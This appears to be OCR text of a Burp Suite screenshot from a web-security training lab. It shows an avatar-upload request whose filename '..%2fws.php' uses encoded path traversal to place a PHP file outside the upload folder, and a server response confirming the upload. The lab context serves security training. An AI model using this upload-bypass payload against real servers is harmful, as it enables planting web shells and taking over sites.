 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a62004c044fb59bc1558a0a00db0071.web-security-academy.net
3 Cookie: session=PtNmIhMvzSoevxFDTg8x0Ihzxi4DeDm5
4 Content-Length: 456
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a62004c044fb59bc1558a0a00db0071.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvJpbWV5VpWLWlWvo
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a62004c044fb59bc1558a0a00db0071.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryvJpbWV5VpWLWlWvo
24 Content-Disposition: form-data; name="avatar"; filename="..%2fws.php"
25 Content-Type: application/octet-stream
26
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Jan 2023 16:28:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/../ws.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>